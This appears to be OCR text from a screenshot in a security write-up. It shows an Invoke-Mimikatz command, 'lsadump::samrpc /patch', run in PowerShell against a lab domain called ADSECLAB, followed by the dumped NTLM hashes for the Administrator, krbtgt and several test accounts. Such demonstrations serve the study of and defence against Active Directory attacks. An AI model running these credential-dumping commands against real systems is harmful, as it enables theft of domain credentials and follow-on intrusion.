 Administrator: Windows Pow
File Edit View Tools Debug Add-ons Help
Invoke-Mimikatz.ps1 X
2286 Invoke-Mimikatz -command '"privilege::debug" "lsadump::samrpc /patch"'
Privilege '20' OK
mimikatz(powershell) # lsadump::samrpc /patch
Domain : ADSECLAB / S-1-5-21-1473643419-774954089-2222329127
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 6f40d9c1cab7f73d298dc3d94163543d
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 7e2a0e20851d0229f2489210b6576ede
RID : 000003e8 (1000)
User : admin
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
RID : 00000452 (1106)
User : LukeSkywalker
LM :
NTLM : 177af8ab46321ceef22b4e8376f2dba7
RID : 00000453 (1107)
User : HanSolo
LM :
NTLM : 269c0c63a623b2e062dfd861c9b82818
RID : 00000454 (1108)
User : JoeUser
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
drops.wooyun.org